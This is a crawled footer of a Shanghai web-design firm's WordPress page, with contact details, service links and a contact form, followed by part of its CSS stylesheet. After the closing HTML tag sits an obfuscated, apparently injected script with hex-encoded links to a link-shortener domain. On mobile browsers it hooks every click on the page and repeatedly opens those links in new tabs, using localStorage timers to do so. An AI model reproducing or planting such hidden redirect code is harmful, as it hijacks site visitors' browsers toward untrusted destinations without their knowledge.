	</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/5061.html#wpcf7-f7975-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/style.css
body_size: 20442
content:
@charset "utf-8";
body {margin: 0 auto;font-size: 12px;color: #333;font-family: "Microsoft yahei", Arial, Helvetica, sans-serif;line-height: normal;}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,td,textarea,th,ul {padding: 0;margin: 0;}
h4,h5,h6 {font-weight: 400;}
li,ul {list-style: none;}
li {float: left;}
* {margin: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: 0.5s;-moz-transition: 0.5s;-webkit-transition: 0.5s;o-transition: 0.5s;}
img {border: 0;max-width: 100%;height: auto;}
a {color: #333;text-decoration: none;cursor: pointer;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight: 400;font-style: normal;}
em,i{font-style: normal;}
a:hover {color: #3b95ff;text-decoration: none;}
a:active {text-decoration: none;}
a:focus {outline: 0;}
h3{transition: 0s;-moz-transition: 0s;-webkit-transition: 0s;-o-transition: 0s;}
.clear {clear: both;}
.fl {float: left;}
.fr {float: right;}
input[type="button"],
input[type="submit"],
input[type="file"],
button {border-radius: 0;cursor: pointer;-webkit-appearance: none;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}
.tx-float {float: left;width: 100%;}
.tx-center { margin: 0 auto; max-width: 1640px; clear: both; }
.tx-centers { margin: 0 auto; max-width: 1440px; clear: both; }
body, html { height: 100%; }

body { min-width: 1670px; }

@font-face { font-family: icontx; src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot); src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot?#iefix) format("embedded-opentype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff2) format("woff2"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff) format("woff"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.ttf) format("truetype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.svg#iconfont) format("svg"); }

i { font-family: icontx; }

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output { display: none !important; }
.tx-qqs { cursor: pointer; }

.ui-errors { margin: 100px auto 100px -600px; position: relative; left: 50%; float: left; width: 1100px; text-align: center; }

.ui-errors h4 { font-size: 24px; font-weight: 400; color: #77b3bf; line-height: 50px; }

.ui-errors h1 { font-size: 160px; color: #aaa; line-height: 180px; }

.tx-padding130 { padding: 130px 0; }
.tx-padding60 { padding: 60px 0; }

.tx-padding100 { padding: 100px 0; }

.swiper-slide, .swiper-wrapper { height: auto !important; }

.tx-header { position: fixed; z-index: 111; padding: 30px 0; }

.tx-header > .tx-center > .fr { margin-top: 31px; }

.tx-head-logo .img1 { display: block; }

.tx-head-logo .img2 { display: none; }

.tx-head-top { line-height: 30px; margin-bottom: 20px; position: relative;}

.tx-head-top .pos-text{ color: #ff0; font-size: 18px; position: absolute; top: -35px; left: 54%; white-space: nowrap; transform: translateX(-50%);}

.tx-head-top h4 { float: left; padding: 0 20px 0 46px; background: url(images/top-icon.png) center no-repeat; background-position: 0 center; height: 30px; overflow: hidden; }

.tx-head-top i { float: left; width: 1px; height: 12px; margin-top: 9px; background: #fff; }

.tx-head-top h3 { float: left; color: #fff; font-size: 22px; margin-left: 20px; }

.tx-head-top h3 > img { margin-right: 10px; vertical-align: middle; animation: headanim 0.5s ease 0s infinite; -webkit-animation: headanim 0.5s ease 0s infinite; -moz-animation: headanim 0.5s ease 0s infinite; -o-animation: headanim 0.5s ease 0s infinite; }

@keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-webkit-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-moz-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-o-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
